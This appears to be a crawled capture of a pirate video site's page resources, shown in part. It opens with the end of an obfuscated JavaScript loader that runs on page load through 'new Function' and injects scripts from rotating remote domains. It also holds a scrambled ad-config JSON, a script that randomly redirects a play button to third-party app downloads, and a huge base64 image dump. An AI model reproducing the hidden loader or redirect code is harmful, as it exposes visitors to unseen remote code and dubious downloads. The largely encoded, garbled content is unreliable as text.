280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《大哥大姐没出息 第三季》https://www.fstjzm.com/detail/145110.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1817gc.kg50es.com:8005/d/1856?t=0.6930520993267115
body_size: 1123
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gsoQ}=\"JF6^Y\"g}1K{1@1Q1o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{}1p(mSpn0YLm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{}1p(mSpn0YLm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/fO2pC62pmhd6q76Fm(O^\\\/()f\\\/dddd)C\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.fstjzm.com/static/js/web.js
body_size: 352
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-0HMHJ7FTL8\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-0HMHJ7FTL8\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.fstjzm.com/show/js/txt.js
body_size: 727
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/24164250640.txt
body_size: 176780
content:
R0lGODlhgALIAPf/AHRucLfI0a+HdTkYQ+zHuJljF0wwKGZNInJkgfDo3DAqLAkLC7almIxDrM21qvGwdFBIS/21Cri4uvnXyP/bKPOy2Ors7bK8yWhWcLmViNbGuigODMrW24lTQ5WFeP/NCMqtpT8hROm8sKl5bd7r7tnX2/6uL6gzI+jv945mUcmaiq2JJ//GZNesnKiUia9tnLubk5eXmYN3jpiYp8nO1f/NEamJhYmJiP95CKurtawQbFpGZMjFzKanqZd4eOhlZeIYnf+ECP6IEKmbk3dGQcu7uZqKhYl4dVgyQvBOBtevLkUkGvfW6riMhGY5Qslrnti9todpZ8iblditpune2UkxVPjt69nNxdre5JqmqoqJmbmsp6y1vIh1aWdEQHRkW+/OwM6YKZl1Zv2bIf/vTjEfHGVWVd3XzO3WyvloCP9jGJaJnNqYiKObrFE5WHhZVVkrc/fOx2E3LvfNvfn5jsRQCf32a82Mi81JJsxpDJuUivz8ukMoT//WGGkuEbasuphqY8s1B3dSRcyLDbu1rPv65/mrk92tGf/mOqhsWPvf0SUYHO33+Na1nIFpevfWvellBGNHUkQ1Pf+UGHuBhsSGdcmli2w3hP2Mao2FPqBepu93BIyVmPHUQNbOl7RPTOWle7CqTci2mveeCM/QbdOVsmZUR+xZIvzu9NbO2DwYE39FmP1yObmvcv5vx+3Zu79SjtbMUOXGre6FCEcWT62SQep4EMcXgbcfhuyVj11hZ8eDlk4pQu2HFsSzSNeblJBnpRYVGeOlwXsYaT1BQ8a6heScCtalk6iKmVIoXtrAM+LcrYpaWYyUjEMaNuTicN+FeiAhJL17lF1eV/LCFmAXWeuVIr/GxMxSX8ytrYEYI3dKS8rWzuTjkHkcEpdpecJ8Gf////f3986llNa1pd+1pcalnc6tnNa1rsOtnN69rc6lnMWlk961rdK9rd69pc6tlP//9h0iGP/3935/edS+o//3/8Ctk/f3//++O/jE4K21rf8dsjEWQTAVQf///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]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[base64]/+8X2DmehcGJjAlJoll9V1al0s3mqa1Tnaa4vJAJqjlrSxlsBEUYA8lT74SYrB+nZkDoACFBA82HQJwgRjKdhx/zlFoASXOADeAx1Bhx4+YfY6AOMsMZpjY1VGIwhtejeLOvsG0wWIxRumHn7HNJ8MN/U2vDUnsX8nBFF/4scTgZoQRecuVdsNWttoELlEmmZMdvLYpF6e4K2v52+COFy16ctTKEdVGOSJqUneZFTKH5Yam8+53XwcwIFo1iG52xDIVBoAj9AWaYzXMGpR4Z92m9UCRYdPGGvMhQs9pYyRT1GUIdRuV4TVlBGbZbPrKYEvX8+P1dAcUJg0Fd4AgAy7/sEEXOO1PgBpnERIOWh0RSslKOoo7/gnxrKMACEDwXAyAYAbPTXxiEovYs6fFaIqNDSsCRtY5ZeOVfWJ7tgT6B8bEehiCthkZVobr2opb0BTXWbcpHtdunJSQg46M3ONqSA/eDrfcZTkAWtCiGtUYht51gAtc3AIIgBcIEIpi3XUZvio/UWroRPfLHO5rh+CdUr3pUper6rsvzPQ3YNYrTTsXXA8OY0yDGpNwaamVWnPKk8XxiqctmPyvWkRwOkTRMpQRQhTvvPT2QLA9wUJa5OiAggagYA4XwEAAgogwpTA8PgljasKVxHkfEQorSm5WECkAhBi2r32gp2D7YogC/9FHPOs3nFYOnV3xIO0DUug4J1fU35qvqu6rXnnhC9dk04HYdO2/1U24hYMxExQtU7YsF8JkpLQsScZTi6Msy2JccTd3ErgidXd3ejcMfNd3fxd4EYELRrEUhcdlU5E5PnEV7NZLolNm3YVmqlNvbREXcyE7+FY7AJAwzrQwDKNshGEYoKdnwgM8zYZfLuUZmjEbd/I8E1cEn2FxFRdYDOAOuLdXCdYyvOd7IgdpIydylAYD7MAOvbFY0NdpxwFzpLYcrlV/[base64]/ewMo8xBDCwV/+lKPJ0PYnyX/A0hbHhVwUGArQnaVUoWFCgDvEIBeQAAuogj+aQAeeQAeAzPoQYR80RKZgiNN8xIItkUWLDHXwoYmLgAyMgAALwkE3gkAJgAwKQT0AnfikQBX2IUAOSAnzYais2WvhzKrCSYZN0c/eRUVeHWuHxHwlSXC5gGM2GdhcCbRn/MmUDeBgj8lsaxG0Ook3N1ZPAIzeHIXqLsWcukIqqWEusmHd713d+x4Ex4Tnlgm7lxjkyBDr1koK8iEPyxhas8zrDODB3IUR5kZa2ozBR4G+cFxjTBF/xNY17VpR/[base64]//SUriiVGzgTDzF46GKLtwhmScVLu8hdZMEHv8iC3+U6/[base64]/2BfplTD/uXnOSFYGCl+m6p1FaUWOEY7qRIR3VRrvlD3wJE+7h2C16o6FJXLqMDME4KGyAJnGSgBXy7Vg8AhgwLUTELYOcA5vMClDM0fP2mmi1nQHtX7WsQQWVYj2in4/GqRD6q3fagMZIAXsQK5NYK5y2HOA0CjD6aQb6WqtFoi8tlrNcYi7gq/3cz/DiR+YRKbYtCYOA1PaySw9VZ3OaTegOEFDBlMCe3CkpyCiFzyneBiJYbErhLFQOQzmSagdGxHCALL6wARMULIIcagVoA+oEA7hYA/Ee7yuwBBWuZ4vNCO5yG41lIKks4LAOG+YCkQBQ157oSXo1RfL+Ew5/ygDQSuwimGUSVknxieOlzGu68sAR8uXiIZo2MNXVii1ISdY8jiiYauYWmuswGqsjzABY4sGE8C1kukFoPaPdLTA/lR99kFIvbIEoLWjqnBA1oGbJuYD35qkSfqtTQAD62AOf+uaEHmuQOekekgEPZd94vejxomvlyJZgjh1ULev/nFI9rENWbdNTfQwzcJcpcsZhyF2CjinbJKwzHJk1kKnDyTEQzxf1ZlbCOIBsOsisnuBGbiBsni7F5G8ByGyxxsOTDAQiMoPFTCyYZzGx8sQ6gluj6pd8nlDpwNMwuQGmAo7dSFEeIEXBeMI3/u9XfCWAVcmQUuXR5ygF8MZSf/[base64]/u3qwAcmqkQ7s0LTas3uikMn1kLX3yL+Q6cnCaqwAHMACPAGKoAiP8AinbKxoAAKCAClpC8uZOT5aKoheoGtx+x/2k7bm4Qdy8GopwLccrAIwELh+ew4gYMzlepHgB5LH+cx2nZtycAC09X6QlJC+gSs7eioWxVDSpxymAAAe4APFpQcGwnXaWTdHWc5DG7B7Vop6SqfViLrmOzEtHV9BO899WhTVkM/6vM+Hmrsg+88IHcYja9ANLdAA3dCyLRCyTbzz0Lul8AQ6sNsRXRAne7G6aC8Y7XgaDVXhVUxVgowf/QZb8p9+bNKCMU3SfaYJQiY2gHApV9lvAtMOlw7b/[base64]/fzPwmAQwsDQauzatV3lBLHaVX7Q/[base64]//faJZ++i/SgCUPgdzELZz8NSgHMCkLMCkrAgJoAh78OmvIAvvAA9J2gVcGhwtVwaiVgYETmpQx4cH1NVE0AGBmByyLinOoaPYl32+LK5qPQ7s4MshTA5luw4jTMIRKYfSXFvdh+wrHFGCoNecRojL+lrvcSqAjYa4DB5dI+NAC2RMZorMcp3pTF/HtX/MpZ0KkqfTyNKh18PWFEGlGkFI/iMxwc+oHbJjnBBqLNADce8A3++8qw/CIAylIOauEA+ybQVMQAWs3/qwoAOoHw4VgPC+jwsIQYtyt1TEH6kXDZbVyxbXa29VEud7gbPe+9wcDxhkgtLK5jDXnyCMoVK6/2UDDapOSQsyGXBoK8/yUFtYDeYOGmBy58D2IyrUwRqP/4vUYfvU9j/KSk3KQ0/[base64]/9/[base64]/Cic/[base64]/1JhgQjxhSsHuCfpgme4KYaBQjwnprPhOXn6OG04Y7a5AOJxUtHsiHunO0+4W/OZtF16aa655AHcPPDBBnhts0MEFJ4QQQwwj2TASD3cgMUQz3kARxRNXvCuKF7uw/[base64]/CYf+cDU5HGBF8jiueUIryCGM9VAhhC6nwnVukBmDEIZkOLhiOXWinFNN5AjrKow8LhkMf87qFzYx4xP7grIEG2pmCGLSgn/FBQkIj2oU6xCEsmiESJRoRBr6AgC9EwX0rclGM1nUu03ztazjq346IVLazNSWOaGNbOkBgNyY5QB3kgBI51OG34nWJb10SU9/EdEgzPaJNaFqkmxqniDm8Ax5+uhNUamFJPeWJT6GQyhtMgSwDiM4iGVHFIjJiSrFcJQUjSAFJmNEB3L2KJJZ6SUwMgJJIMUMqeZLCONixjhaYQwoZMMcU5IYOchjTHOtgilOaYINWtaQtq5xeIsSQCNz/[base64]/qeIcswASmMJVJTGgCgyLXhDhFAFYRcDKcJP2klRFYknKbQ0gGaqECFWiO/5UOeYgoK2LKDcCkIqAzCxFyMoIOLMGzneuAGIiQqdbVUiJy6BwRQtIqXpqDHedQihSksI65oQMdT0LKMoepPIWMgBlVqckqozK9VwlCmxBRSzfP0r3nMlecoKxJGc4pFySsxBRRyEwXEAiANAZGMZrBDD9BA8DOlJcwBk3jPtVrmjPWaEYJPE27FOpA/[base64]/CtSK6S0pdrh9oD/ywQdQHheQABxv/lDoITqlKc9PTH/ilVchaGyGGkL32KItiEiqD0VqjjOcbo8YAMXWBXIGBdbxvVCpB999WxmFZJZjVRWUbiDj1SWhZX91iUr802vBEhkl72cuMEmQE0DOcidMrGQNl+Sco6VCmKF7litiAFZXtiIRUxpSoyQEiYe8Sxi/cBaMcCutC9Rrlu694ZGK5eaGaDtMkEgzHOAYB3tcAA61NFpcgRTmI2tM/aqcgAinHp6KSg0q8v5kFfLmi5pAfxc5AABuZgPu8OKBFT7cpfRDIbYgDmgYD6zT2j102vLNs3m81Ij+nqNL+30wHy7UO2DpsY1OcMvwPtBwud4mzgJUI8+yjOdHGqHHzcMxxN0/2Cx5ngshRXYxcSATxxxfEwHMZR3cy4sUemUezssbQ67UQphKDzhv7THxS2Wjxtc+Fv8snngTkvss6Ad3EIs3pCLtdi0EqUojFLD8emzxnkPCCBHHee/2IAUJCIZuXQoK3ZgB1E4QFFgq3qAK7uCOZr7G5lLJAnEOcWBk0eoBzQTAzGohfxTLDZbrFqYCr4rtBRIgUTIBITAE4eInSXYgD3bs1FqOltSJTwBBOiZFZRIhJFwLfQRi9fJJl0SA7IDnnVYBxiQghZQO93Sm7dDpikAHtuCrDqDJeJKna0oQUtpnef5u8LbFbNgri/8wnK6LjI8lkCxGqtBEQT6PAOSFv+xUbb2Ao3TaDaLCyi8WJdlW0N1uRoEuraECpABaKjbYI6OcRjbK4/iewKX0QHsoA/taxl68yDp0I5dkA580478+I5KJDDlyw/[base64]/KUCKc1jCbmzCuPMtKQSt1JIDvEMJSwmUvzuW8xmJubAlMPQIljyfuVC8MoQAU4gEq3GqLziC0WM2/2mvgCoNyRu9dCEg0UggpKy400A9gZKqGbEv1ms919gv27C34fAY5eOOUySOeHAZ6iMOdiNE4sDKdFOp39uNXaihshwOKPiY+5DE5ijFUoQPb0MDWawocThEYdgFXEgF6dAHdDu374A9fqCFWrypdwk4Bxo4XUQxCAmqhKsiomK49xORNxgRFGGRFrmLvpgRpgSy/nvGx8gAkAuSILmHr0oStoGBdLibcxAFK3GHKWs5QfKbuwrHLiNHc3QcxwGDd7iHdcST//wbTqDrwHXEx9bJR+UcwRJMrJP0iIxwGkOJutKJCdnJCajogAOYFVaylEaZSbQgiXJ6lNa5Ca1wMxUApnVYQi2BgnbQrSloAWb6LUCgwgO4un60FJPgwtVaybfANcELp1ybC/A0FgPILvMJFFOYkSjYLnbygQPSp89Atsr7jKAEvToMPTzUQ6k6DalaFzGouPXxw8RMon7gNv6yxKzUjrUcju14goiZmMEUy+EATB3wy+bIveFgmXDQDhwljnJzj3CLPdlrIVAEAoPZDWloPiFSvq1UqStQ0e/ADX47TCS6r9YjsVxcEAnp0hXDECcoKsoEEct8mvnTzKvZsRrROP9nZADMuRwGQIg4BRLS/KqyIisjgc0B1KN6gE2W04Ar6ysyIUcwUxw1aRwrCCxZOIfDEoM0e9SoeFShiwosFLsSvMflTIEDSIG8KMFEEADPUYAWNICL84LMCh2MSNWMeAusSKwRaB3EetWHlK64+E+SDJTWkZREaBVPIRUQIAe325Ju1K12mIL59JP6bB3ighT9JJZygkkD8IP/fAvamTpjsVZh+c/msi7vQYsyUAtT8AJT6AIb+II3KA3vQpfPW9dji5by4hr2MajRoIc7pK96xcP1qVcc81CoVMxbJMxP/I7uUEQdgALpeKGSSlgg6ESrDAd00A7ecxnpwA/e8z3/3fuNIm2h3AMZ1bAPuiQOuWQCcSiF41swHWDStnyZGLqN8LNSnPrD1jO/nvkpL6WQhItMhkMaDNgG+MPME0FTNNyxizMC/[base64]/[base64]/9xw1wFONqgldJAUqVppq4Ov8uRBaUsNwSDAmuiDSEMIfhAdZu1JKOVIdiZSY/aRVAOK5IUwF2QIopqDQpYKXXedtccQmUJCVwyojwPJ9sxQhuki61EFcv+IIucKoODV4jWJ/[base64]/ok0bNhOaUxzGaZz/QoATyLGThRA6OAPBqFjb/[base64]/6qAYx4OfCuF/71EHSCh+R0OKigPdGCCDVMw2c6P/4ZtoYtiUtYWYPd9mdyoUnM+Z/xSZ8aE4Jodqsg8Gnl2uKYxRg6euPuDx4/WC8xpBRMO6GKoh/[base64]/5lbfwJMGmGjPiSf8P8C4jgGU29Lw1LKAMTZeoWhd7vRo0vMN+jVklIszUqFj8HQ5U0OZmnhdt3qCHDUyVatEjVY1Cz9jhuAJZLN8QsoJSrIBbKGBEH8tBB7/k3uyc0qmdaqJ15gUulWAkgG4Klu6Fe79tqOfLDKOenjgNPA39K9qmvQfwhk1P2PVdX0CFxtoDrIclX0BZmOFvFJNXSPZXmID5fhOde4Vl6NMp0YAzkOkCLwQquNqUVvBt73YekABwp4QbuAF6gABzV4BgSPdgUIB9QAENkBQvuIcEQIMVWqFqn/fKAQVBMJ2rsAEY8IFPml3ToYjMGmo2w4k8cQrJkYrXQSyoqIQmQOv/AtzI4jmHJ3zyIqQtYEUHERCBr9aAvgFdTYtP+TyHFmiBX6A7uUZrIi/CpRimVGsdmoBkvOaVveZyww0dWo2LWiNzp6o/q8kL9lGXzvPQDO1QpNfQM9/QO68aGOkC6tW2avANJp0wEXJF6/MNYXi3ecv0cCAZ7gVS0yYYrpc9UBQwhxmPYhYi7EjL35uO8/hR15bFWex0E/VXnXHgdXYQd+5FVHeDCrbgpqFnc30aoO0CMfjgohVhOMV1Xef1Zdj1yOd1T6iHysfaepjhtuoSreVaG052MRszK6jo0Ufwbj991O92CWiGcaeHaZgGCCAGeZh92q/9YJAHdc/9dT9p/031gFeod3pHgwynggRQhxHokywXBBI3BTAceItIcQFoghK0SGdiM+OK/qqGLeDKgCKcAmMyJoynrY3ckr4B+b4Z1pGPz3GQTxWAeOxXHmhqFe7X8WYqXTHAnpm/a29yZJ4HCDkGlpQhWOZgGQMDlyxRyFCgAVNvvLzpUvGIhyNduhgxEsWDEQ8gM2Y8EtLIEYwYS6bssvKlS3opNW6kecSHBx81U+Ksye8nvwED+gktalToMKBKf1YI59SpMB1M9AmruovKU6dUdHAFsnRp06yoqDDJ6hQW17BOS+kQZxatDlxK1Zqta/cpKiZMqAiDq+OnqwoVotZNlVVHqbpcE/+Yjdr1a9B+kidTrmz5MmbKQokeLRoixIDPokfz4WW6ChLUqN24ceImEuzYsM1EMvPm9psvX5h9iRJl40YxYkQK8CDAhYsMrZTfK+a8nidPy5YlqJ7ACnYr4uJZQbNMlifwsqDLkvXqlaxlYM5P0C7uPfz478/w0HBNzxA9zXR/gaBw2j6FAKAAgQpEI48C8ih4oIINOuhgMMEcEGEP4rjwhjsJUHHGGWh0yCGIZ7ySQQZgHLFBQnI0JBBDqpShyiIbyOiFGALYCIgYGVjCjgoqZNCEjSOM0EQllSSSAiDMRFHjkE1k8Ms660zRwjnnUNkCllO0ow4UBHipAQHqqNP/TjtVTrFOC8fcIUATIwAiiBlmbONEJG/gKIAK4/j4o5vMCCKIHKqoslCLGwhKqAFIMMTQQQocpBCiBiSEhBxySCSHS6Z0IZIHUWCkU0gmoYSSSSOpJJJLLaXEUqozafQqTRn5EKtOGbmkVGdDbVaUXJDxU4E94ezFhGP8AMGVDhYE+5Q+pQiDTgV6MTFPOK4oVVZWT8QVj1nIYuvUE7goxtUtSulzl11VlfIEu8i66265/Dhljz6w1CXMU1bocIVZTHBVF1tcQQZEZgUbjJmunB0F2mgNk8ZLFRCnNjFrSLwmW2zbyImbbr55/JtwwxHnwnHLmdxcMdF5kkAh88Tz/[base64]/r4upf8Du084K9iw0GWXpVArK2h5glm2whVszYMK7DKLvh4DlAroQzDC6N8u3JKVgL2rg/[base64]/dwYABJseJwAYjMMSi/NRE4g0ghR0YBsq2kD0FiGPGCVkGzbIgBSo1DorHUNK5FAHmFB3hTCRaZotWIfvRuAFVSBzEQsw1NUWsIAlbIMZgChSJYAkBmICSlB/[base64]/7mCe+Qjn0JogIqtuOsVVbYMLRaCDnT4ImDp0A06POMZpIgFKbohjkK08TxoROMyrFAIT9CxspaVYygyG4pYcDYWhS2sI30xDVNojWyQjGQlU0uBPrD2kjV47WupEQG0BQML4gADbnGLBt2GMrdgIGUqE2ABC/AAaB4xxUBcRE7lGiAFNrKRjsahJ8X5qEiAKGbxkFmGaChTHgtICPFSYINoUslK45DSFNQhCwLg1kurE905QDAOxxHBRYuIkBsMsAEzxEAS6tyAE3ZX